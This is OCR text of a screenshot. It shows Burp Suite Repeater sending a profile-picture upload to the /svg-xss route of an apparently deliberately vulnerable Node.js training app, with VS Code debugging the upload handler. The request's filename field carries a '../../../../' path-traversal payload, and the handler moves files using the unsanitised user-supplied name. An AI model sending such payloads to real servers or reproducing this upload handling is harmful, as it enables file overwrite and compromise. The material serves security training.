 Activities Applications Places Visual Studio Code Wed Apr 20 02:36 1 20 %
Burp Suite Professional v2.0beta - T
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project option
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 ×
21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35
Go Cancel < >
Request
Raw Params Headers Hex JSON Web Tokens
POST /svg-xss HTTP/1.1
Host: tauheedkhan.com:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------323112274932832638588605948​02
Content-Length: 267986
Origin: http://tauheedkhan.com:9000
DNT: 1
Connection: close
Referer: http://tauheedkhan.com:9000/svg-xss
Cookie:
authToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFzZGYiLCJ
pYXQiOjE2NTA0MDIxMTJ9.p9urIT0mkFSAUfrWfTJBZD7AjdBC2sSqVCYn9aBiDPI
Upgrade-Insecure-Requests: 1
-----------------------------32311227493283263858860594802
Content-Disposition: form-data; name="profilePic";
filename="../../../../vuln-code.png"
Content-Type: image/png
�PNG
IHDR � u �D 6 sBIT | d� tEXtSoftwar
? < + > Type a search term 0 matches
Waiting
vuln_controller.js - vuln-nodejs-app - Visual Studio Code
File Edit Selection View Go Run Terminal Help
utions.md JS vuln_controller.js README.md index.ejs
express Aa Abl
636 const svg_xss_fil
637 if (!req.file
638 return res.status(400).send('No files were uploaded.');
639 const profilePic = req.files.profilePic;
640 const profilePicName = profilePic. name
{name: 'vuln-code.png', data: Buffer(267746), size: 267746, encoding: '7bit', tempFilePath: '', …}
data: Buffer(267746) [137, 80, 78, 71, 13, 10, 26, 10, 0, 0, 0, 13, 73, 72, 68, …
encoding: '7bit'
md5: 'd0b2fe7a874f339e16d2b971e74db0d2'
are
mimetype: 'image/png'
"]
mv: (filePath, callback) => {\n // Define a propper move function.\n c…
name: 'vuln-code.png'
size: 267746
tempFilePath: ''
truncated: false
[[Prototype]]: Object
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()
654 profilePic.mv(uploadPath, function (err) {
655 if (err)
656 return res.status(500).send("Interal server error");
657 Users.update({ profilePic: profilePicName }, { where: { userna
658 .then((msg) => {
659 res.send('Profile picture upload successful');
660 })
661 .catch((err) => {
DEBUG CONSOLE ··· Filter (e.g. text, !exclude)
gname`, `apiToken`, `totpSecret`, `profilePic` FROM `users
` AS `users` WHERE `users`.`username` = 'asdf' LIMIT 1;
Executing (default): SELECT `id`, `username`, `email`, `or node_modules/s…
gname`, `apiToken`, `totpSecret`, `profilePic` FROM `users
` AS `users` WHERE `users`.`username` = 'asdf' LIMIT 1;
Executing (default): SELECT `id`, `username`, `email`, `or node_modules/s…
gname`, `apiToken`, `totpSecret`, `profilePic` FROM `users
` AS `users` WHERE `users`.`username` = 'asdf' LIMIT 1;
1
>
master* 0 0 Spaces: 4 UTF-8 LF JavaScript Go Live ESLint